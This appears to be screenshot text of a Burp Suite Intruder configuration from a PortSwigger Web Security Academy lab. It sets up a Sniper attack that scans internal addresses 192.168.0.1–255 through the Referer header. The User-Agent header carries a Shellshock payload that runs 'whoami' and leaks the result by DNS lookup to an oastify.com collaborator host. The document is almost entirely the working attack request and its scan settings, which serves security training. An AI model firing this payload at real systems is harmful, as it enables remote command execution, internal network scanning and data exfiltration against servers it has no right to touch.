 Sniper attack
Start attack
Target
https://0a19001f043f2448811e8e19001b00fa.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /product?productId=1 HTTP/2
2 Host: 0a19001f043f2448811e8e19001b00fa.web-security-academy.net
3 Cookie: session=Y0NXkoG1ZSLtWzgSRciPrUuMta5luqyK
4 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).muk8jpmhjzeu8zf3adtc8o1o8fe62zqo.oastify.com
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://192.168.0.§1§:8080/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 255
Request count: 255
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 1
To: 255
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1